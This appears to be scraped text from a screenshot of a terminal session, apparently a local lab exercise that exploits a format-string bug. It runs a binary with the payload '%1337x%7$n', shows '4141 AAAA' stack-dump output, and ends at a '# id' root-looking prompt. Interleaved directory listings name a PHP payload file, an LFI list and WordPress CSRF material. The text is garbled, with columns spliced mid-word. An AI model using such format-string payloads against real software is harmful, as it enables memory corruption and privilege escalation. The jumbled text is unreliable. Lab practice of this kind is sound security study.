 root@maple:~/c_test/print_内存写入# ./printf_pwn12 `echo -e '%1337x%7$n'`
jpg_payload.php wordpress-5.1.1-csrf
it code -11 (SIGS js_fuzz wordpress_v2
ve lfi.txt wp_comment.xmind
yload link wps-office-et.desktop
1 4141 4141 AAAA linux_kernel wps-office-wpp.desktop
1 4141 4141 AAAA markdown博客 wps-office-wps.desktop
1 4141 4141 AAAA mkdir.docx yacc语法分析.xmind
1 4141 4141 AAAA mkdir.md zval的相关的宏
1 4141 4141 AAAA mkdir.xmind 可能会用到的跳转
1 4141 4141 AAAA nice_word 天津理工大学渗透测试
1 4141 4141 AAAA node_modules 探究Mkdir.docx
1 4141 4141 AAAA oday.log 汇编
1 2083 0408 AAAA 'order by 映射算法' 答辩
.... package-lock.json 简历.doc
php_request 论文1111.doc
40000good
@maple:~/Desktop# leafpad printf_pwn
# id